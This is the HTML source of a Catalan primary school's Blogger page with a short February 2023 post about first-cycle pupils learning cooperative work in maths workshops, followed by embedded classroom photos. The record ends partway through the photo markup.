!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=22d0f4ba-90c9-4e53-b3ab-278404aa2070' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=22d0f4ba-90c9-4e53-b3ab-278404aa2070' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/cicle%20inicial' property='v:title' rel='v:url'>cicle inicial</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Inicial' property='v:title' rel='v:url'>Inicial</a></span>
<brc>/</brc>
<span>TREBALL COOPERATIU</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
TREBALL COOPERATIU
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2023-02-14T17:24:00+01:00'>de febrer 14, 2023</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/cicle%20inicial' rel='tag'>cicle inicial</a>,
<a href='http://www.pompeufabravng.com/search/label/Inicial' rel='tag'>Inicial</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3473787024469358777' itemprop='articleBody'>
<meta content=' Al cicle inicial ens costa treballar en equip però els i les mestres ens ajuden i ensenyen a fer-ho. A mates fem tallers i de manera conjun...' name='twitter:description'/>
<p>&nbsp;Al cicle inicial ens costa treballar en equip però els i les mestres ens ajuden i ensenyen a fer-ho. A mates fem tallers i de manera conjunta arribem abans al resultat.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/s4000/IMG_20230210_101425.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8oxF4ZGXqiU5a0ChmLEoh4M-bc65ubo1lR0EO-31wehYzHNQHtbwHa-GHTrkq0XNh89w9FcFo40GHj9OPbcHf3MoJr4yk7UN8dU9phsFdMDAtl6vFbvtpII66Cc411W8pwDwBlyvodVNeDbsAJxbUl06yGVJBCJSkwFOkGmy9CzLI7m5zqBdWxdXeA/s4000/IMG_20230210_101423.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8oxF4ZGXqiU5a0ChmLEoh4M-bc65ubo1lR0EO-31wehYzHNQHtbwHa-GHTrkq0XNh89w9FcFo40GHj9OPbcHf3MoJr4yk7UN8dU9phsFdMDAtl6vFbvtpII66Cc411W8pwDwBlyvodVNeDbsAJxbUl06yGVJBCJSkwFOkGmy9CzLI7m5zqBdWxdXeA/w400-h225/IMG_20230210_101423.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifp9tsFi3Z3iRr6lW3xX69hp0Ps6JawCuvurwhTSyxEf-fW4_vSt-6gWh1bpFw65sQCL3KinoKF1gII3mPYn6cwKc0aNIP_MBCw1ZbTdtIqAWjnXnMt5EKdjLkCb4zxqJTs6sM8yLP7Lg63Ek5CoCZY0OHzvTIshFrH3PB4uuK_hKsEXA-9FVv6wobuQ/s4000/IMG_20230210_101414.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifp9tsFi3Z3iRr6lW3xX69hp0Ps6JawCuvurwhTSyxEf-fW4_vSt-6gWh1bpFw65sQCL3KinoKF1gII3mPYn6cwKc0aNIP_MBCw1ZbTdtIqAWjnXnMt5EKdjLkCb4zxqJTs6sM8yLP7Lg63Ek5CoCZY0OHzvTIshFrH3PB4uuK_hKsEXA-9FVv6wobuQ/w400-h225/IMG_20230210_101414.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW-wOeODAamjW9NgjWe_avGyEu3ossePHuJz0lkAO8YjxKobIad8ZpbYEhE77KZXvXP29INeBds_FUR8XflHDR00PosusUr2pWBpsBAEmFpcyeYwyUqurc6K_jbO9RRtn_iEWEPlaXuRfuABLIObw19tI3eQsVtLChpJW4N24GYapJ04SksCEYHw3Mqg/s4000/IMG_20230210_101411.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW-wOeODAamjW9NgjWe_avGyEu3ossePHuJz0lkAO8YjxKobIad8ZpbYEhE77KZXvXP29INeBds_FUR8XflHDR00PosusUr2pWBpsBAEmFpcyeYwyUqurc6K_jbO9RRtn_iEWEPlaXuRfuABLIObw19tI3eQsVtLChpJW4N24GYapJ04SksCEYHw3Mqg/w400-h225/IMG_20230210_101411.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgImZXI6snzlLz7zVTVvCeLcINr2FuDgr5dHpnyI2eqdREAe5HvhoF9AYDihAWCpfiH7EbenLY_gdW-NwYri5WZxut4POCBPBY8l45bWxezKzPUhDycYyAfwfQJQTyK8rNbVbplT66SVRPiSUa7OnZJsG24y2UsVexBXp2wM6jhPjZfFD3rRlbfaCw5wQ/s4000/IMG_20230210_101406.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgImZXI6snzlLz7zVTVvCeLcINr2FuDgr5dHpnyI2eqdREAe5HvhoF9AYDihAWCpfiH7EbenLY_gdW-NwYri5WZxut4POCBPBY8l45bWxezKzPUhDycYyAfwfQJQTyK8rNbVbplT66SVRPiSUa7OnZJsG24y2UsVexBXp2wM6jhPjZfFD3rRlbfaCw5wQ/w400-h225/IMG_20230210_101406.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRH55MJvXm2RcLxgjVVX8aUeShUUJ0dIr-VrVb5GjuZ1QfsV2Wk-FJE8AB1ZSdC2whg5pw8YCIE2rXz1d-GyQvacFngf-eiTuPZdx9lgzCJuF8cA9-3reIKdzIXm0txL7wAX-vbVh5hd4wuHw4QKiPD-nDk_8OP1p9uMGodukUw4pkVp2GlaokUHgp0Q/s4000/IMG_20230131_115159.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="4000" data-original-width="2250" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRH55MJvXm2RcLxgjVVX8aUeShUUJ0dIr-VrVb5GjuZ1QfsV2Wk-FJE8AB1ZSdC2whg5pw8YCIE2rXz1d-GyQvacFngf-eiTuPZdx9lgzCJuF8cA9-3reIKdzIXm0txL7wAX-vbVh5hd4wuHw4QKiPD-nDk_8OP1p9uMGodukUw4pkVp2GlaokUHgp0Q/w225-h400/IMG_20230131_115159.jpg" width="225" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzbsT-o3Y6GGajXozX8UyAI20OmwGqlpEc4u9dN4GodYC4FBaUWI-7g4iNk-TDMp31UGOLu-doWN9NzOqfmAjz_jIvpr-uy4lRxi8OVGFsRZqbaE9Ao9owXB5iEEieAI3DK7fC9yMMNzhjRDbP85nwIvCzOFmX8G0dgl7mC4nAEVPvOIH1XgcNsNCzg/s4000/IMG_20230131_115149.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzbsT-o3Y6GGajXozX8UyAI20OmwGqlpEc4u9dN4GodYC4FBaUWI-7g4iNk-TDMp31UGOLu-doWN9NzOqfmAjz_jIvpr-uy4lRxi8OVGFsRZqbaE9Ao9owXB5iEEieAI3DK7fC9yMMNzhjRDbP85nwIvCzOFmX8G0dgl7mC4nAEVPvOIH1XgcNsNCzg/w400-h225/IMG_20230131_115149.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTL9H-4JGZvMj2rEmP5ijD7pf1nujC-du31AYmJLa3f1IWCPClelPAoDjuNKYzCsVwpXGHt1jVweXXF5Py9LCoA5wQanuj-kjZndEHTLYVqUisdx_G3aRaLZ9tcsgvnKVGmsEy4F362QCrE4Nl4NdI8E_oX6g7wdKJrEkQHmW0zOIFp5dqlmpyDgJgDQ/s4000/IMG_20230131_115148.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" 